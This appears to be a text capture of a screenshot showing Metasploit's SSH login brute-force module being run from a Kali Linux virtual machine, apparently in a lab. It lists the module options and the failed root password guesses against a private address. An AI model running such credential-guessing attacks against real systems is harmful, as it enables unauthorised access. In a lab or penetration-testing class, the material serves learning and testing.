 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 4 00:13 1
root@kali: ~
STOP_ON_SUCCESS true yes Stop guessing when a credential
works for a host
THREADS 1 yes The number of concurrent thread
s (max one per host)
USERNAME no A specific username to authenti
cate as
USERPASS_FILE no File containing users and passw
ords separated by space, one pair per line
USER_AS_PASS false no Try the username as the passwor
d for all users
USER_FILE /root/Documents/loginids.txt no File containing usernames, one
per line
VERBOSE true yes Whether to print output for all
attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.0.2.4:22 - Failed: 'root:qwerty'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'root:1234'
[-] 10.0.2.4:22 - Failed: 'root:admin'
[-] 10.0.2.4:22 - Failed: 'root:12345'
[-] 10.0.2.4:22 - Failed: 'root:msfadmin'